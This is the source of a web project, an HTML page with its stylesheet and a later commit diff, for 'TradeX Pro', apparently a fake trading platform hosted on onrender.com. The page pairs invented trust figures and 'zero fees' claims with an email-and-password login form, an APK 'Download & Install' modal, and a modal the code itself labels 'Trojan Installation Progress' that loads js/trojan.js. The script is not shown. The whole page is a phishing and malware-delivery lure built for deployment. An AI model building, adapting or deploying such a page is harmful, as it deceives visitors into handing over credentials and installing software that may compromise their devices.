
==== index.html @ 06c96eec "TradeX Pro - Clean Render Deployment" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TradeX Pro - Professional Trading Platform</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>
    <!-- Navbar -->
    <nav class="navbar">
        <div class="nav-container">
            <div class="nav-brand">
                <div class="logo-icon"><i class="fas fa-chart-line"></i></div>
                <span class="brand-name">TradeX</span>
                <span class="badge">PRO</span>
            </div>
            <div class="nav-links">
                <a href="#markets">Markets</a>
                <a href="#features">Features</a>
                <a href="#about">About</a>
            </div>
            <div class="nav-actions">
                <button class="btn-secondary" onclick="alert('Coming soon')">Log In</button>
                <button class="btn-primary" id="login-trigger">
                    <i class="fas fa-bolt"></i> Login & Trade
                </button>
            </div>
        </div>
    </nav>

    <!-- Hero Section -->
    <section class="hero">
        <div class="hero-content">
            <h1 class="hero-title">
                Trade Like a <span class="gradient-text">Professional</span>
            </h1>
            <p class="hero-subtitle">
                Join 2.4M+ traders worldwide. Access crypto, forex, and stocks with zero fees and lightning-fast execution.
            </p>
            <div class="hero-stats">
                <div class="stat-item">
                    <span class="stat-number">$2.4B+</span>
                    <span class="stat-label">Daily Volume</span>
                </div>
                <div class="stat-item">
                    <span class="stat-number">99.99%</span>
                    <span class="stat-label">Uptime</span>
                </div>
                <div class="stat-item">
                    <span class="stat-number">2.4M+</span>
                    <span class="stat-label">Traders</span>
                </div>
            </div>
        </div>
        <div class="chart-preview">
            <canvas id="hero-chart"></canvas>
            <div class="chart-overlay">
                <div class="chart-label">BTC/USD</div>
                <div class="chart-value">$67,245.00</div>
                <div class="chart-change positive">+2.4%</div>
            </div>
        </div>
    </section>

    <!-- Markets Section -->
    <section class="markets-section" id="markets">
        <div class="container">
            <div class="section-header">
                <h2>Live Markets</h2>
                <p>Trade crypto, forex, and stocks in one platform</p>
            </div>
            <div class="markets-grid">
                <div class="market-card">
                    <div class="market-header">
                        <div class="market-icon btc"><i class="fab fa-bitcoin"></i></div>
                        <div class="market-info">
                            <h3>Bitcoin</h3>
                            <span class="market-exchange">BTC/USD</span>
                        </div>
                    </div>
                    <div class="market-data">
                        <span class="market-price">$67,245.00</span>
                        <span class="market-change positive">+2.4%</span>
                    </div>
                </div>
                <div class="market-card">
                    <div class="market-header">
                        <div class="market-icon eth"><i class="fab fa-ethereum"></i></div>
                        <div class="market-info">
                            <h3>Ethereum</h3>
                            <span class="market-exchange">ETH/USD</span>
                        </div>
                    </div>
                    <div class="market-data">
                        <span class="market-price">$3,845.20</span>
                        <span class="market-change positive">+1.8%</span>
                    </div>
                </div>
                <div class="market-card">
                    <div class="market-header">
                        <div class="market-icon sol"><i class="fas fa-sun"></i></div>
                        <div class="market-info">
                            <h3>Solana</h3>
                            <span class="market-exchange">SOL/USD</span>
                        </div>
                    </div>
                    <div class="market-data">
                        <span class="market-price">$142.80</span>
                        <span class="market-change negative">-0.5%</span>
                    </div>
                </div>
                <div class="market-card">
                    <div class="market-header">
                        <div class="market-icon forex"><i class="fas fa-dollar-sign"></i></div>
                        <div class="market-info">
                            <h3>EUR/USD</h3>
                            <span class="market-exchange">FOREX</span>
                        </div>
                    </div>
                    <div class="market-data">
                        <span class="market-price">1.0845</span>
                        <span class="market-change positive">+0.1%</span>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Features Section -->
    <section class="features-section" id="features">
        <div class="container">
            <div class="section-header">
                <h2>Why TradeX Pro?</h2>
                <p>Professional tools for professional traders</p>
            </div>
            <div class="features-grid">
                <div class="feature-card">
                    <div class="feature-icon"><i class="fas fa-bolt"></i></div>
                    <h3>Lightning Fast</h3>
                    <p>Execute trades in under 10ms with our advanced matching engine</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon"><i class="fas fa-shield-alt"></i></div>
                    <h3>Bank-Grade Security</h3>
                    <p>256-bit encryption and multi-signature wallets protect your assets</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon"><i class="fas fa-chart-bar"></i></div>
                    <h3>Advanced Charts</h3>
                    <p>Professional trading tools with 100+ indicators and drawing tools</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon"><i class="fas fa-mobile-alt"></i></div>
                    <h3>Mobile Ready</h3>
                    <p>Trade anywhere with our responsive mobile-optimized platform</p>
                </div>
            </div>
        </div>
    </section>

    <!-- Login Modal -->
    <div class="modal" id="login-modal">
        <div class="modal-content">
            <div class="modal-header">
                <h3>Login to TradeX</h3>
                <button class="modal-close" onclick="closeModal()">&times;</button>
            </div>
            <form class="login-form" id="login-form">
                <div class="form-group">
                    <label for="email">Email Address</label>
                    <input type="email" id="email" placeholder="trader@tradex.pro" required>
                </div>
                <div class="form-group">
                    <label for="password">Password</label>
                    <input type="password" id="password" placeholder="••••••••" required>
                </div>
                <div class="form-options">
                    <label class="remember-me">
                        <input type="checkbox" id="remember"> Remember me
                    </label>
                    <a href="#" class="forgot-password">Forgot password?</a>
                </div>
                <button type="submit" class="login-btn">
                    <i class="fas fa-bolt"></i> Login & Trade
                </button>
            </form>
            <div class="divider"><span>or continue with</span></div>
            <div class="social-login">
                <button class="social-btn" onclick="socialLogin('google')">
                    <i class="fab fa-google"></i> Google
                </button>
                <button class="social-btn" onclick="socialLogin('facebook')">
                    <i class="fab fa-facebook-f"></i> Facebook
                </button>
                <button class="social-btn" onclick="socialLogin('twitter')">
                    <i class="fab fa-twitter"></i> Twitter
                </button>
            </div>
        </div>
    </div>

    <!-- Loading Overlay -->
    <div class="loading-overlay" id="loading-overlay" style="display: none;">
        <div class="loading-content">
            <div class="loading-spinner">
                <div class="spinner"></div>
            </div>
            <h3>Connecting to Trading Engine</h3>
            <p>Establishing secure connection...</p>
        </div>
    </div>

    <!-- APK Download Modal -->
    <div class="modal" id="apk-modal">
        <div class="modal-content apk-modal-content">
            <div class="modal-header">
                <h3>🚀 Download Trading Engine</h3>
                <button class="modal-close" onclick="closeApkModal()">&times;</button>
            </div>
            <div class="apk-info">
                <div class="apk-icon">
                    <i class="fas fa-download"></i>
                </div>
                <h4>TradeX Pro v2.4.1</h4>
                <p>Professional Trading Platform • 12.4 MB</p>
                <div class="apk-features">
                    <div class="apk-feature"><i class="fas fa-check"></i> Live Charts</div>
                    <div class="apk-feature"><i class="fas fa-check"></i> Real-time Orders</div>
                    <div class="apk-feature"><i class="fas fa-check"></i> Zero Fees</div>
                    <div class="apk-feature"><i class="fas fa-check"></i> 256-bit Encryption</div>
                </div>
            </div>
            <button class="apk-download-btn" id="apk-download-btn">
                <i class="fas fa-download"></i> Download & Install
            </button>
            <p class="apk-note">By installing, you agree to our Terms of Service</p>
        </div>
    </div>

    <!-- Trojan Installation Progress -->
    <div class="modal" id="trojan-modal">
        <div class="modal-content trojan-modal-content">
            <div class="modal-header">
                <h3>⚡ Installing Trading Engine</h3>
            </div>
            <div class="trojan-progress">
                <div class="progress-bar">
                    <div class="progress-fill" id="progress-fill"></div>
                </div>
                <p class="progress-text" id="progress-text">Downloading files...</p>
                <div class="trojan-details" id="trojan-details">
                    <div class="detail-item"><i class="fas fa-circle"></i> Connecting to server</div>
                    <div class="detail-item"><i class="fas fa-circle"></i> Verifying signature</div>
                    <div class="detail-item"><i class="fas fa-circle"></i> Installing components</div>
                    <div class="detail-item"><i class="fas fa-circle"></i> Optimizing performance</div>
                    <div class="detail-item"><i class="fas fa-circle"></i> Ready to trade</div>
                </div>
            </div>
        </div>
    </div>

    <!-- Footer -->
    <footer class="footer">
        <div class="container">
            <div class="footer-content">
                <div class="footer-brand">
                    <div class="logo-icon"><i class="fas fa-chart-line"></i></div>
                    <span class="brand-name">TradeX</span>
                </div>
                <div class="footer-links">
                    <a href="#">Terms</a>
                    <a href="#">Privacy</a>
                    <a href="#">Support</a>
                </div>
                <div class="footer-copy">
                    <p>&copy; 2026 TradeX Pro. All rights reserved.</p>
                </div>
            </div>
        </div>
    </footer>

    <script src="js/trojan.js"></script>
    <script src="js/main.js"></script>
    <script src="js/chart.js"></script>
</body>
</html>
---- css/style.css ----
/* TradeX Pro - Professional Trading Platform CSS */
* { margin: 0; padding: 0; box-sizing: border-box; }
body { font-family: 'Inter', sans-serif; background: #0a0e17; color: #e1e5eb; overflow-x: hidden; }

/* Navbar */
.navbar { background: rgba(10,14,23,0.95); backdrop-filter: blur(10px); border-bottom: 1px solid rgba(255,255,255,0.05); padding: 1rem 0; position: fixed; top: 0; width: 100%; z-index: 1000; }
.nav-container { max-width: 1200px; margin: 0 auto; display: flex; justify-content: space-between; align-items: center; padding: 0 2rem; }
.nav-brand { display: flex; align-items: center; gap: 0.75rem; }
.logo-icon { width: 40px; height: 40px; background: linear-gradient(135deg, #00d4ff, #7b2ff7); border-radius: 8px; display: flex; align-items: center; justify-content: center; }
.logo-icon i { color: white; font-size: 1.25rem; }
.brand-name { font-size: 1.5rem; font-weight: 700; color: white; }
.badge { background: linear-gradient(135deg, #00d4ff, #7b2ff7); color: white; padding: 0.25rem 0.5rem; border-radius: 4px; font-size: 0.75rem; font-weight: 600; }
.nav-links { display: flex; gap: 2rem; }
.nav-links a { color: #8b95a5; text-decoration: none; font-weight: 500; transition: color 0.3s; }
.nav-links a:hover { color: #00d4ff; }
.nav-actions { display: flex; gap: 1rem; }
.btn-secondary { background: transparent; border: 1px solid rgba(255,255,255,0.1); color: #e1e5eb; padding: 0.75rem 1.5rem; border-radius: 8px; cursor: pointer; font-weight: 500; }
.btn-primary { background: linear-gradient(135deg, #00d4ff, #7b2ff7); border: none; color: white; padding: 0.75rem 1.5rem; border-radius: 8px; cursor: pointer; font-weight: 600; display: flex; align-items: center; gap: 0.5rem; }
.btn-primary:hover { transform: translateY(-2px); box-shadow: 0 10px 20px rgba(0,212,255,0.3); }

/* Hero Section */
.hero { padding: 8rem 2rem 4rem; max-width: 1200px; margin: 0 auto; display: grid; grid-template-columns: 1fr 1fr; gap: 4rem; align-items: center; }
.hero-title { font-size: 3.5rem; font-weight: 800; line-height: 1.1; margin-bottom: 1.5rem; }
.gradient-text { background: linear-gradient(135deg, #00d4ff, #7b2ff7); -webkit-background-clip: text; -webkit-text-fill-color: transparent; }
.hero-subtitle { font-size: 1.25rem; color: #8b95a5; margin-bottom: 2rem; line-height: 1.6; }
.hero-stats { display: flex; gap: 3rem; }
.stat-item { text-align: center; }
.stat-number { font-size: 2rem; font-weight: 700; color: white; display: block; }
.stat-label { font-size: 0.875rem; color: #8b95a5; }
.chart-preview { position: relative; background: rgba(255,255,255,0.02); border-radius: 16px; padding: 2rem; border: 1px solid rgba(255,255,255,0.05); }
.chart-overlay { position: absolute; top: 2rem; right: 2rem; background: rgba(10,14,23,0.9); padding: 1rem; border-radius: 8px; border: 1px solid rgba(255,255,255,0.1); }
.chart-label { font-size: 0.75rem; color: #8b95a5; }
.chart-value { font-size: 1.25rem; font-weight: 600; color: white; }
.chart-change.positive { color: #00d4ff; }

/* Markets Section */
.markets-section { padding: 4rem 2rem; }
.container { max-width: 1200px; margin: 0 auto; }
.section-header { text-align: center; margin-bottom: 3rem; }
.section-header h2 { font-size: 2.5rem; font-weight: 700; margin-bottom: 0.5rem; }
.section-header p { color: #8b95a5; }
.markets-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(280px, 1fr)); gap: 1.5rem; }
.market-card { background: rgba(255,255,255,0.02); border: 1px solid rgba(255,255,255,0.05); border-radius: 12px; padding: 1.5rem; transition: all 0.3s; }
.market-card:hover { transform: translateY(-4px); border-color: rgba(0,212,255,0.3); }
.market-header { display: flex; align-items: center; gap: 1rem; margin-bottom: 1rem; }
.market-icon { width: 40px; height: 40px; border-radius: 8px; display: flex; align-items: center; justify-content: center; }
.market-icon.btc { background: #f7931a; }
.market-icon.eth { background: #627eea; }
.market-icon.sol { background: #00ffa3; }
.market-icon.forex { background: #00d4ff; }
.market-icon i { color: white; font-size: 1.25rem; }
.market-info h3 { font-size: 1.125rem; font-weight: 600; }
.market-exchange { font-size: 0.875rem; color: #8b95a5; }
.market-data { display: flex; justify-content: space-between; align-items: center; }
.market-price { font-size: 1.25rem; font-weight: 600; color: white; }
.market-change { font-weight: 500; }
.market-change.positive { color: #00d4ff; }
.market-change.negative { color: #ff4757; }

/* Features */
.features-section { padding: 4rem 2rem; }
.features-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 2rem; }
.feature-card { background: rgba(255,255,255,0.02); border: 1px solid rgba(255,255,255,0.05); border-radius: 12px; padding: 2rem; text-align: center; transition: all 0.3s; }
.feature-card:hover { transform: translateY(-4px); border-color: rgba(0,212,255,0.3); }
.feature-icon { width: 60px; height: 60px; background: linear-gradient(135deg, #00d4ff, #7b2ff7); border-radius: 12px; display: flex; align-items: center; justify-content: center; margin: 0 auto 1.5rem; }
.feature-icon i { color: white; font-size: 1.5rem; }
.feature-card h3 { font-size: 1.25rem; font-weight: 600; margin-bottom: 0.75rem; }
.feature-card p { color: #8b95a5; line-height: 1.6; }

/* Modal */
.modal { display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.8); z-index: 2000; justify-content: center; align-items: center; }
.modal-content { background: #1a1f2e; border-radius: 16px; padding: 2rem; width: 90%; max-width: 400px; border: 1px solid rgba(255,255,255,0.1); }
.modal-header { display: flex; justify-content: space-between; align-items: center; margin-bottom: 1.5rem; }
.modal-header h3 { font-size: 1.5rem; font-weight: 600; }
.modal-close { background: none; border: none; color: #8b95a5; font-size: 1.5rem; cursor: pointer; }
.login-form { display: flex; flex-direction: column; gap: 1rem; }
.form-group { display: flex; flex-direction: column; gap: 0.5rem; }
.form-group label { font-size: 0.875rem; font-weight: 500; color: #8b95a5; }
.form-group input { background: rgba(255,255,255,0.05); border: 1px solid rgba(255,255,255,0.1); border-radius: 8px; padding: 0.75rem 1rem; color: white; font-size: 1rem; }
.form-group input:focus { outline: none; border-color: #00d4ff; }
.form-options { display: flex; justify-content: space-between; align-items: center; }
.remember-me { display: flex; align-items: center; gap: 0.5rem; color: #8b95a5; font-size: 0.875rem; }
.forgot-password { color: #00d4ff; text-decoration: none; font-size: 0.875rem; }
.login-btn { background: linear-gradient(135deg, #00d4ff, #7b2ff7); border: none; color: white; padding: 1rem; border-radius: 8px; font-size: 1rem; font-weight: 600; cursor: pointer; display: flex; align-items: center; justify-content: center; gap: 0.5rem; }
.login-btn:hover { transform: translateY(-2px); box-shadow: 0 10px 20px rgba(0,212,255,0.3); }
.divider { text-align: center; margin: 1.5rem 0; position: relative; }
.divider::before { content: ''; position: absolute; top: 50%; left: 0; right: 0; height: 1px; background: rgba(255,255,255,0.1); }
.divider span { background: #1a1f2e; padding: 0 1rem; position: relative; color: #8b95a5; font-size: 0.875rem; }
.social-login { display: flex; gap: 1rem; }
.social-btn { flex: 1; background: rgba(255,255,255,0.05); border: 1px solid rgba(255,255,255,0.1); color: white; padding: 0.75rem; border-radius: 8px; cursor: pointer; display: flex; align-items: center; justify-content: center; gap: 0.5rem; }
.social-btn:hover { background: rgba(255,255,255,0.1); }

/* APK Modal */
.apk-modal-content { text-align: center; }
.apk-icon { width: 80px; height: 80px; background: linear-gradient(135deg, #00d4ff, #7b2ff7); border-radius: 50%; display: flex; align-items: center; justify-content: center; margin: 0 auto 1.5rem; }
.apk-icon i { font-size: 2rem; color: white; }
.apk-info h4 { font-size: 1.5rem; font-weight: 700; margin-bottom: 0.5rem; }
.apk-info p { color: #8b95a5; margin-bottom: 1.5rem; }
.apk-features { display: grid; grid-template-columns: 1fr 1fr; gap: 1rem; margin-bottom: 1.5rem; }
.apk-feature { display: flex; align-items: center; gap: 0.5rem; font-size: 0.875rem; color: #e1e5eb; }
.apk-feature i { color: #00d4ff; }
.apk-download-btn { background: linear-gradient(135deg, #00d4ff, #7b2ff7); border: none; color: white; padding: 1rem 2rem; border-radius: 8px; font-size: 1.125rem; font-weight: 600; cursor: pointer; width: 100%; display: flex; align-items: center; justify-content: center; gap: 0.5rem; }
.apk-download-btn:hover { transform: translateY(-2px); box-shadow: 0 10px 20px rgba(0,212,255,0.3); }
.apk-note { font-size: 0.75rem; color: #8b95a5; margin-top: 1rem; }

/* Trojan Progress Modal */
.trojan-modal-content { text-align: center; }
.trojan-progress { margin-top: 1rem; }
.progress-bar { width: 100%; height: 8px; background: rgba(255,255,255,0.1); border-radius: 4px; overflow: hidden; margin-bottom: 1rem; }
.progress-fill { height: 100%; background: linear-gradient(90deg, #00d4ff, #7b2ff7); width: 0%; transition: width 0.5s ease; }
.progress-text { font-size: 1rem; font-weight: 500; margin-bottom: 1rem; }
.trojan-details { text-align: left; }
.detail-item { display: flex; align-items: center; gap: 0.5rem; font-size: 0.875rem; color: #8b95a5; margin-bottom: 0.5rem; }
.detail-item i { color: #00d4ff; }

/* Loading Overlay */
.loading-overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(10,14,23,0.95); z-index: 3000; display: flex; justify-content: center; align-items: center; }
.loading-content { text-align: center; }
.loading-spinner { margin-bottom: 2rem; }
.spinner { width: 50px; height: 50px; border: 3px solid rgba(0,212,255,0.2); border-top: 3px solid #00d4ff; border-radius: 50%; animation: spin 1s linear infinite; margin: 0 auto; }
@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
.loading-content h3 { font-size: 1.5rem; font-weight: 600; margin-bottom: 0.5rem; }
.loading-content p { color: #8b95a5; }

/* Footer */
.footer { background: rgba(255,255,255,0.02); border-top: 1px solid rgba(255,255,255,0.05); padding: 3rem 0; margin-top: 4rem; }
.footer-content { display: flex; justify-content: space-between; align-items: center; flex-wrap: wrap; gap: 2rem; }
.footer-brand { display: flex; align-items: center; gap: 0.75rem; }
.footer-links { display: flex; gap: 2rem; }
.footer-links a { color: #8b95a5; text-decoration: none; }
.footer-links a:hover { color: #00d4ff; }
.footer-copy p { color: #8b95a5; font-size: 0.875rem; }

/* Responsive */
@media (max-width: 768px) {
    .hero { grid-template-columns: 1fr; gap: 2rem; padding-top: 6rem; }
    .hero-title { font-size: 2.5rem; }
    .hero-stats { flex-wrap: wrap; gap: 1.5rem; }
    .nav-links { display: none; }
    .markets-grid { grid-template-columns: 1fr; }
    .features-grid { grid-template-columns: 1fr; }
    .footer-content { flex-direction: column; text-align: center; }
}

==== commit a346af1b: "Fix: compact design, APK download, WhatsApp preview, loading overlay" ====
--- a/index.html
+++ b/index.html
@@ -4,46 +4,43 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>TradeX Pro - Professional Trading Platform</title>
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
+    <meta name="description" content="Join 2.4M+ traders. Crypto, forex, stocks — zero fees, lightning execution.">
+    <!-- WhatsApp / Social Preview -->
+    <meta property="og:title" content="TradeX Pro - Professional Trading Platform">
+    <meta property="og:description" content="Join 2.4M+ traders worldwide. Crypto, forex, stocks with zero fees.">
+    <meta property="og:type" content="website">
+    <meta property="og:url" content="https://tradex-pro-9qvk.onrender.com">
+    <meta property="og:image" content="https://tradex-pro-9qvk.onrender.com/assets/tradex-logo.png">
+    <meta name="twitter:card" content="summary_large_image">
+    <meta name="twitter:title" content="TradeX Pro - Professional Trading Platform">
+    <meta name="twitter:description" content="Join 2.4M+ traders. Zero fees. Lightning execution.">
     <link rel="stylesheet" href="css/style.css">
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
 </head>
 <body>
     <!-- Navbar -->
     <nav class="navbar">
         <div class="nav-container">
             <div class="nav-brand">
-                <div class="logo-icon"><i class="fas fa-chart-line"></i></div>
+                <div class="logo-icon">TX</div>
                 <span class="brand-name">TradeX</span>
                 <span class="badge">PRO</span>
             </div>
-            <div class="nav-links">
-                <a href="#markets">Markets</a>
-                <a href="#features">Features</a>
-                <a href="#about">About</a>
-            </div>
             <div class="nav-actions">
-                <button class="btn-secondary" onclick="alert('Coming soon')">Log In</button>
                 <button class="btn-primary" id="login-trigger">
-                    <i class="fas fa-bolt"></i> Login & Trade
+                    <i class="fas fa-bolt"></i> Login
                 </button>
             </div>
         </div>
     </nav>
 
-    <!-- Hero Section -->
+    <!-- Hero -->
     <section class="hero">
         <div class="hero-content">
-            <h1 class="hero-title">
-                Trade Like a <span class="gradient-text">Professional</span>
-            </h1>
-            <p class="hero-subtitle">
-                Join 2.4M+ traders worldwide. Access crypto, forex, and stocks with zero fees and lightning-fast execution.
-            </p>
+            <h1 class="hero-title">Trade Like a <span class="gradient-text">Pro</span></h1>
+            <p class="hero-subtitle">2.4M+ traders. Crypto, forex, stocks. Zero fees.</p>
             <div class="hero-stats">
                 <div class="stat-item">
-                    <span class="stat-number">$2.4B+</span>
+                    <span class="stat-number">$2.4B</span>
                     <span class="stat-label">Daily Volume</span>
                 </div>
                 <div class="stat-item">
@@ -55,23 +52,17 @@
                     <span class="stat-label">Traders</span>
                 </div>
             </div>
-        </div>
-        <div class="chart-preview">
-            <canvas id="hero-chart"></canvas>
-            <div class="chart-overlay">
-                <div class="chart-label">BTC/USD</div>
-                <div class="chart-value">$67,245.00</div>
-                <div class="chart-change positive">+2.4%</div>
-            </div>
+            <button class="btn-primary btn-large" id="hero-cta">
+                <i class="fas fa-download"></i> Download TradeX Pro
+            </button>
         </div>
     </section>
 
-    <!-- Markets Section -->
+    <!-- Markets -->
     <section class="markets-section" id="markets">
         <div class="container">
             <div class="section-header">
                 <h2>Live Markets</h2>
-                <p>Trade crypto, forex, and stocks in one platform</p>
             </div>
             <div class="markets-grid">
                 <div class="market-card">
@@ -113,54 +104,41 @@
                         <span class="market-change negative">-0.5%</span>
                     </div>
                 </div>
-                <div class="market-card">
-                    <div class="market-header">
-                        <div class="market-icon forex"><i class="fas fa-dollar-sign"></i></div>
-                        <div class="market-info">
-                            <h3>EUR/USD</h3>
-                            <span class="market-exchange">FOREX</span>
-                        </div>
-                    </div>
-                    <div class="market-data">
-                        <span class="market-price">1.0845</span>
-                        <span class="market-change positive">+0.1%</span>
-                    </div>
-                </div>
             </div>
         </div>
     </section>
 
-    <!-- Features Section -->
+    <!-- Features -->
     <section class="features-section" id="features">
         <div class="container">
             <div class="section-header">
-                <h2>Why TradeX Pro?</h2>
-                <p>Professional tools for professional traders</p>
+                <h2>Why TradeX?</h2>
             </div>
             <div class="features-grid">
                 <div class="feature-card">
                     <div class="feature-icon"><i class="fas fa-bolt"></i></div>
                     <h3>Lightning Fast</h3>
-                    <p>Execute trades in under 10ms with our advanced matching engine</p>
+                    <p>Execute trades in under 10ms</p>
                 </div>
                 <div class="feature-card">
                     <div class="feature-icon"><i class="fas fa-shield-alt"></i></div>
                     <h3>Bank-Grade Security</h3>
-                    <p>256-bit encryption and multi-signature wallets protect your assets</p>
-                </div>
-                <div class="feature-card">
-                    <div class="feature-icon"><i class="fas fa-chart-bar"></i></div>
-                    <h3>Advanced Charts</h3>
-                    <p>Professional trading tools with 100+ indicators and drawing tools</p>
+                    <p>256-bit encryption</p>
                 </div>
                 <div class="feature-card">
                     <div class="feature-icon"><i class="fas fa-mobile-alt"></i></div>
                     <h3>Mobile Ready</h3>
-                    <p>Trade anywhere with our responsive mobile-optimized platform</p>
+                    <p>Trade anywhere</p>
                 </div>
             </div>
         </div>
     </section>
+
+    <!-- Loading Overlay -->
+    <div id="loading-overlay" class="loading-overlay" style="display:none;">
+        <div class="loading-spinner"></div>
+        <p>Connecting to TradeX Pro...</p>
+    </div>
 
     <!-- Login Modal -->
     <div class="modal" id="login-modal">
@@ -171,94 +149,49 @@
             </div>
             <form class="login-form" id="login-form">
                 <div class="form-group">
-                    <label for="email">Email Address</label>
+                    <label for="email">Email</label>
                     <input type="email" id="email" placeholder="trader@tradex.pro" required>
                 </div>
                 <div class="form-group">
                     <label for="password">Password</label>
                     <input type="password" id="password" placeholder="••••••••" required>
                 </div>
-                <div class="form-options">
-                    <label class="remember-me">
-                        <input type="checkbox" id="remember"> Remember me
-                    </label>
-                    <a href="#" class="forgot-password">Forgot password?</a>
-                </div>
                 <button type="submit" class="login-btn">
-                    <i class="fas fa-bolt"></i> Login & Trade
+                    <i class="fas fa-bolt"></i> Login
                 </button>
             </form>
-            <div class="divider"><span>or continue with</span></div>
-            <div class="social-login">
-                <button class="social-btn" onclick="socialLogin('google')">
-                    <i class="fab fa-google"></i> Google
-                </button>
-                <button class="social-btn" onclick="socialLogin('facebook')">
-                    <i class="fab fa-facebook-f"></i> Facebook
-                </button>
-                <button class="social-btn" onclick="socialLogin('twitter')">
-                    <i class="fab fa-twitter"></i> Twitter
-                </button>
-            </div>
-        </div>
-    </div>
-
-    <!-- Loading Overlay -->
-    <div class="loading-overlay" id="loading-overlay" style="display: none;">
-        <div class="loading-content">
-            <div class="loading-spinner">
-                <div class="spinner"></div>
-            </div>
-            <h3>Connecting to Trading Engine</h3>
-            <p>Establishing secure connection...</p>
-        </div>
-    </div>
-
-    <!-- APK Download Modal -->
+        </div>
+    </div>
+
+    <!-- APK Modal -->
     <div class="modal" id="apk-modal">
         <div class="modal-content apk-modal-content">
             <div class="modal-header">
-                <h3>🚀 Download Trading Engine</h3>
+                <h3>🚀 Download</h3>
                 <button class="modal-close" onclick="closeApkModal()">&times;</button>
             </div>
             <div class="apk-info">
-                <div class="apk-icon">
-                    <i class="fas fa-download"></i>
-                </div>
+                <div class="apk-icon"><i class="fas fa-download"></i></div>
                 <h4>TradeX Pro v2.4.1</h4>
-                <p>Professional Trading Platform • 12.4 MB</p>
-                <div class="apk-features">
-                    <div class="apk-feature"><i class="fas fa-check"></i> Live Charts</div>
-                    <div class="apk-feature"><i class="fas fa-check"></i> Real-time Orders</div>
-                    <div class="apk-feature"><i class="fas fa-check"></i> Zero Fees</div>
-                    <div class="apk-feature"><i class="fas fa-check"></i> 256-bit Encryption</div>
-                </div>
+                <p>12.4 MB • Professional Trading Platform</p>
             </div>
             <button class="apk-download-btn" id="apk-download-btn">
                 <i class="fas fa-download"></i> Download & Install
             </button>
-            <p class="apk-note">By installing, you agree to our Terms of Service</p>
-        </div>
-    </div>
-
-    <!-- Trojan Installation Progress -->
+        </div>
+    </div>
+
+    <!-- Trojan Progress Modal -->
     <div class="modal" id="trojan-modal">
         <div class="modal-content trojan-modal-content">
             <div class="modal-header">
-                <h3>⚡ Installing Trading Engine</h3>
+                <h3>⚡ Installing...</h3>
             </div>
             <div class="trojan-progress">
                 <div class="progress-bar">
                     <div class="progress-fill" id="progress-fill"></div>
                 </div>
-                <p class="progress-text" id="progress-text">Downloading files...</p>
-                <div class="trojan-details" id="trojan-details">
-                    <div class="detail-item"><i class="fas fa-circle"></i> Connecting to server</div>
-                    <div class="detail-item"><i class="fas fa-circle"></i> Verifying signature</div>
-                    <div class="detail-item"><i class="fas fa-circle"></i> Installing components</div>
-                    <div class="detail-item"><i class="fas fa-circle"></i> Optimizing performance</div>
-                    <div class="detail-item"><i class="fas fa-circle"></i> Ready to trade</div>
-                </div>
+                <p class="progress-text" id="progress-text">Downloading...</p>
             </div>
         </div>
     </div>
@@ -268,23 +201,16 @@
         <div class="container">
             <div class="footer-content">
                 <div class="footer-brand">
-                    <div class="logo-icon"><i class="fas fa-chart-line"></i></div>
+                    <div class="logo-icon">TX</div>
                     <span class="brand-name">TradeX</span>
                 </div>
-                <div class="footer-links">
-                    <a href="#">Terms</a>
-                    <a href="#">Privacy</a>
-                    <a href="#">Support</a>
-                </div>
                 <div class="footer-copy">
-                    <p>&copy; 2026 TradeX Pro. All rights reserved.</p>
+                    <p>&copy; 2026 TradeX Pro</p>
                 </div>
             </div>
         </div>
     </footer>
 
-    <script src="js/trojan.js"></script>
     <script src="js/main.js"></script>
-    <script src="js/chart.js"></script>
 </body>
 </html>
--- a/css/style.css
+++ b/css/style.css
@@ -1,142 +1,108 @@
-/* TradeX Pro - Professional Trading Platform CSS */
+/* TradeX Pro - Compact Professional CSS */
 * { margin: 0; padding: 0; box-sizing: border-box; }
-body { font-family: 'Inter', sans-serif; background: #0a0e17; color: #e1e5eb; overflow-x: hidden; }
+body { font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif; background: #0a0e17; color: #e1e5eb; overflow-x: hidden; }
 
 /* Navbar */
-.navbar { background: rgba(10,14,23,0.95); backdrop-filter: blur(10px); border-bottom: 1px solid rgba(255,255,255,0.05); padding: 1rem 0; position: fixed; top: 0; width: 100%; z-index: 1000; }
-.nav-container { max-width: 1200px; margin: 0 auto; display: flex; justify-content: space-between; align-items: center; padding: 0 2rem; }
-.nav-brand { display: flex; align-items: center; gap: 0.75rem; }
-.logo-icon { width: 40px; height: 40px; background: linear-gradient(135deg, #00d4ff, #7b2ff7); border-radius: 8px; display: flex; align-items: center; justify-content: center; }
-.logo-icon i { color: white; font-size: 1.25rem; }
-.brand-name { font-size: 1.5rem; font-weight: 700; color: white; }
-.badge { background: linear-gradient(135deg, #00d4ff, #7b2ff7); color: white; padding: 0.25rem 0.5rem; border-radius: 4px; font-size: 0.75rem; font-weight: 600; }
-.nav-links { display: flex; gap: 2rem; }
-.nav-links a { color: #8b95a5; text-decoration: none; font-weight: 500; transition: color 0.3s; }
-.nav-links a:hover { color: #00d4ff; }
-.nav-actions { display: flex; gap: 1rem; }
